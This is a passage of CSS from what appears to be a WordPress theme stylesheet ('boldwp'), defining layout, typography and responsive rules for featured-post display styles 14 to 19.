.boldwp-fp14-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp14-post-categories a:hover,.boldwp-fp14-post-categories a:focus,.boldwp-fp14-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp14-post .boldwp-fp14-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp14-post .boldwp-fp14-post-title a{color:#ffffff !important;}
.boldwp-fp14-post .boldwp-fp14-post-title a:hover,.boldwp-fp14-post .boldwp-fp14-post-title a:focus,.boldwp-fp14-post .boldwp-fp14-post-title a:active{color:#ffffff !important;}
.boldwp-fp14-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp14-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp14-post-snippet a:hover,.boldwp-fp14-post-snippet a:focus,.boldwp-fp14-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp14-post-snippet p{margin:0;}
.boldwp-fp14-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp14-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp14-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp14-post-footer a:hover,.boldwp-fp14-post-footer a:focus,.boldwp-fp14-post-footer a:active{color:#ffffff !important;}
.boldwp-fp14-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp14-post-meta{display:inline-block;}
.boldwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 1048px) {
.boldwp-fp14-post:nth-of-type(n+4) .boldwp-fp14-post-snippet{display:none;}
}
@media only screen and (max-width: 999px) {
.boldwp-fp14-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(n+3){width:32.666%;}
.boldwp-fp14-post:nth-of-type(4n+3){margin-right:1%;}
.boldwp-fp14-post:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp14-post:nth-of-type(4n+4){clear:none;}
.boldwp-fp14-post:nth-of-type(3n+3){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:1%;}
.boldwp-fp14-post:nth-of-type(n+4) .boldwp-fp14-post-snippet{display:block;}
}
@media only screen and (max-width: 880px) {
.boldwp-fp14-post:nth-of-type(n+3) .boldwp-fp14-post-snippet{display:none;}
}
@media only screen and (max-width: 780px) {
.boldwp-fp14-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp14-post:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp14-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp14-post:nth-of-type(3n+3){clear:none;}
.boldwp-fp14-post:nth-of-type(2n+3){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:1%;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:1%;}
.boldwp-fp14-post:nth-of-type(n+3) .boldwp-fp14-post-snippet{display:block;}
}
@media only screen and (max-width: 720px) {
.boldwp-fp14-post-snippet{display:none !important;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp14-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp14-post:last-child{margin-bottom:0 !important;}
.boldwp-fp14-post-snippet{display:block !important;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp14-post-snippet{display:none !important;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.boldwp-fp15-posts{overflow:hidden;padding:0;}
.boldwp-fp15-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp15-post-wrapper:nth-of-type(-n+3){width:32.666%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+4){width:24.25%;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+3){margin-right:0;}
.boldwp-fp15-post-wrapper:first-child{clear:both;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+4){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:0;}
.boldwp-fp15-post a{text-decoration:none;}
.boldwp-fp15-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp15-post-thumbnail-link{display:block;}
.boldwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp15-post-thumbnail-link:hover .boldwp-fp15-post-thumbnail-img,.boldwp-fp15-post-thumbnail-link:focus .boldwp-fp15-post-thumbnail-img,.boldwp-fp15-post-thumbnail-link:active .boldwp-fp15-post-thumbnail-img{opacity:0.8;}
.boldwp-fp15-post-details{position:relative;}
.boldwp-fp15-post-categories{margin-top:8px;text-align:center;}
.boldwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp15-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp15-post-categories a:hover,.boldwp-fp15-post-categories a:focus,.boldwp-fp15-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp15-post .boldwp-fp15-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp15-post .boldwp-fp15-post-title a{color:#000000 !important;}
.boldwp-fp15-post .boldwp-fp15-post-title a:hover,.boldwp-fp15-post .boldwp-fp15-post-title a:focus,.boldwp-fp15-post .boldwp-fp15-post-title a:active{color:#333333 !important;}
.boldwp-fp15-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp15-post-snippet p{margin:0;}
.boldwp-fp15-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp15-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp15-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp15-post-footer a:hover,.boldwp-fp15-post-footer a:focus,.boldwp-fp15-post-footer a:active{color:#000000 !important;}
.boldwp-fp15-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp15-post-meta{display:inline-block;}
.boldwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp15-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp15-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp15-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp15-post-read-more a:hover,.boldwp-fp15-post-read-more a:focus,.boldwp-fp15-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 999px) {
.boldwp-fp15-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+3){width:32.666%;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+3){margin-right:1%;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp15-post-wrapper:nth-of-type(4n+4){clear:none;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+3){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 780px) {
.boldwp-fp15-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp15-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp15-post-wrapper:nth-of-type(3n+3){clear:none;}
.boldwp-fp15-post-wrapper:nth-of-type(2n+3){clear:both;}
.boldwp-fp15-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp15-post-wrapper:nth-last-child(3){margin-bottom:15px;}
.boldwp-fp15-post-wrapper:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp15-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp15-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.boldwp-fp16-posts{overflow:hidden;padding:0;}
.boldwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp16-post:nth-of-type(-n+1){width:100%;margin-right:0;}
.boldwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp16-post:nth-of-type(2n+3){margin-right:0;}
.boldwp-fp16-post:first-child{clear:both;}
.boldwp-fp16-post:nth-of-type(2n+2){clear:both;}
.boldwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp16-post a{text-decoration:none;}
.boldwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp16-post-thumbnail-link{display:block;}
.boldwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp16-post-thumbnail-link:hover .boldwp-fp16-post-thumbnail-img,.boldwp-fp16-post-thumbnail-link:focus .boldwp-fp16-post-thumbnail-img,.boldwp-fp16-post-thumbnail-link:active .boldwp-fp16-post-thumbnail-img{opacity:0.8;}
.boldwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp16-post:first-child .boldwp-fp16-post-details{background:rgba(0,0,0,0.6);}
.boldwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp16-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp16-post-categories a:hover,.boldwp-fp16-post-categories a:focus,.boldwp-fp16-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp16-post .boldwp-fp16-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp16-post .boldwp-fp16-post-title a{color:#ffffff !important;}
.boldwp-fp16-post .boldwp-fp16-post-title a:hover,.boldwp-fp16-post .boldwp-fp16-post-title a:focus,.boldwp-fp16-post .boldwp-fp16-post-title a:active{color:#ffffff !important;}
.boldwp-fp16-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp16-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp16-post-snippet a:hover,.boldwp-fp16-post-snippet a:focus,.boldwp-fp16-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp16-post-snippet p{margin:0;}
.boldwp-fp16-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp16-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp16-post-footer a:hover,.boldwp-fp16-post-footer a:focus,.boldwp-fp16-post-footer a:active{color:#ffffff !important;}
.boldwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp16-post-meta{display:inline-block;}
.boldwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 720px) {
.boldwp-fp16-post:nth-of-type(n+2) .boldwp-fp16-post-snippet{display:none;}
}
@media only screen and (max-width: 580px) {
.boldwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp16-post:last-child{margin-bottom:0 !important;}
.boldwp-fp16-post:nth-of-type(n+2) .boldwp-fp16-post-snippet{display:block;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp16-post-snippet{display:none !important;}
}

/* Featured Posts: Style 17
-------------------------------------------------------------- */
.boldwp-fp17-posts{overflow:hidden;padding:0;}
.boldwp-fp17-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp17-post-wrapper:nth-of-type(-n+1){width:100%;margin-right:0;}
.boldwp-fp17-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp17-post-wrapper:nth-of-type(2n+3){margin-right:0;}
.boldwp-fp17-post-wrapper:first-child{clear:both;}
.boldwp-fp17-post-wrapper:nth-of-type(2n+2){clear:both;}
.boldwp-fp17-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp17-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp17-post a{text-decoration:none;}
.boldwp-fp17-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp17-post-thumbnail-link{display:block;}
.boldwp-fp17-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp17-post-thumbnail-link:hover .boldwp-fp17-post-thumbnail-img,.boldwp-fp17-post-thumbnail-link:focus .boldwp-fp17-post-thumbnail-img,.boldwp-fp17-post-thumbnail-link:active .boldwp-fp17-post-thumbnail-img{opacity:0.8;}
.boldwp-fp17-post-details{position:relative;}
.boldwp-fp17-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp17-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp17-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp17-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp17-post-categories a:hover,.boldwp-fp17-post-categories a:focus,.boldwp-fp17-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp17-post .boldwp-fp17-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp17-post .boldwp-fp17-post-title a{color:#000000 !important;}
.boldwp-fp17-post .boldwp-fp17-post-title a:hover,.boldwp-fp17-post .boldwp-fp17-post-title a:focus,.boldwp-fp17-post .boldwp-fp17-post-title a:active{color:#333333 !important;}
.boldwp-fp17-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp17-post-snippet p{margin:0;}
.boldwp-fp17-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp17-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp17-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp17-post-footer a:hover,.boldwp-fp17-post-footer a:focus,.boldwp-fp17-post-footer a:active{color:#000000 !important;}
.boldwp-fp17-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp17-post-meta{display:inline-block;}
.boldwp-fp17-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp17-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp17-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp17-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp17-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp17-post-read-more a:hover,.boldwp-fp17-post-read-more a:focus,.boldwp-fp17-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 580px) {
.boldwp-fp17-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp17-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 18
-------------------------------------------------------------- */
.boldwp-fp18-posts{overflow:hidden;}
.boldwp-fp18-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp18-post:last-child{margin-bottom:0;}
.boldwp-fp18-post a{text-decoration:none;}
.boldwp-fp18-post-thumbnail{/*width:40%;margin-right:2%;*/margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp18-post-thumbnail-link{display:block;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:0;}
.boldwp-fp18-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp18-post:nth-of-type(n+2) .boldwp-fp18-post-thumbnail img{width:100px;}
.boldwp-fp18-post-thumbnail-link:hover .boldwp-fp18-post-thumbnail-img,.boldwp-fp18-post-thumbnail-link:focus .boldwp-fp18-post-thumbnail-img,.boldwp-fp18-post-thumbnail-link:active .boldwp-fp18-post-thumbnail-img{opacity:0.8;}
.boldwp-fp18-post-details{position:relative;}
.boldwp-fp18-post-categories{margin-bottom:6px;}
.boldwp-fp18-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp18-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp18-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp18-post-categories a:hover,.boldwp-fp18-post-categories a:focus,.boldwp-fp18-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp18-post .boldwp-fp18-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.1 !important;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.1 !important;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp18-post .boldwp-fp18-post-title a{color:#000000 !important;}
.boldwp-fp18-post .boldwp-fp18-post-title a:hover,.boldwp-fp18-post .boldwp-fp18-post-title a:focus,.boldwp-fp18-post .boldwp-fp18-post-title a:active{color:#333333 !important;}
.boldwp-fp18-post-snippet{margin-top:4px;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet{margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp18-post-snippet p{margin:0;}
.boldwp-fp18-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp18-post-footer{margin:6px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp18-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp18-post-footer a:hover,.boldwp-fp18-post-footer a:focus,.boldwp-fp18-post-footer a:active{color:#000000 !important;}
.boldwp-fp18-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp18-post-meta{display:inline-block;}
.boldwp-fp18-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp18-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp18-post-read-more{margin:4px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp18-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp18-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp18-post-read-more a:hover,.boldwp-fp18-post-read-more a:focus,.boldwp-fp18-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp18-posts-wrapper{overflow:hidden;}

.boldwp-fp18-post:first-child .boldwp-fp18-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title a{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-title a:active{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a{color: #ffffff !important;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:hover,.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:focus,.boldwp-fp18-post:first-child .boldwp-fp18-post-footer a:active{color: #ffffff !important;}
@media only screen and (max-width: 600px) {
.boldwp-fp18-post:first-child .boldwp-fp18-post-snippet{display:none;}
}
@media only screen and (max-width: 419px) {
.boldwp-fp18-post:first-child .boldwp-fp18-post-categories{display:none;}
.boldwp-fp18-post:first-child .boldwp-fp18-post-footer{display:none;}
}

/* Featured Posts: Style 19
-------------------------------------------------------------- */
.boldwp-fp19-posts{overflow:hidden;padding:0;}
.boldwp-fp19-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp19-post:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp19-post:nth-of-type(n+3){width:32.666%;}
.boldwp-fp19-post:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp19-post:first-child{clear:both;}
.boldwp-fp19-post:nth-of-type(3n+3){clear:both;}
.boldwp-fp19-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp19-post a{text-decoration:none;}
.boldwp-fp19-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp19-post-thumbnail-link{display:block;}
.boldwp-fp19-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp19-post-thumbnail-link:hover .boldwp-fp19-post-thumbnail-img,.boldwp-fp19-post-thumbnail-link:focus .boldwp-fp19-post-thumbnail-img,.boldwp-fp19-post-thumbnail-link:active .boldwp-fp19-post-thumbnail-img{opacity:0.8;}
.boldwp-fp19-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.boldwp-fp19-post-categories{margin-bottom:6px;text-align:center;}
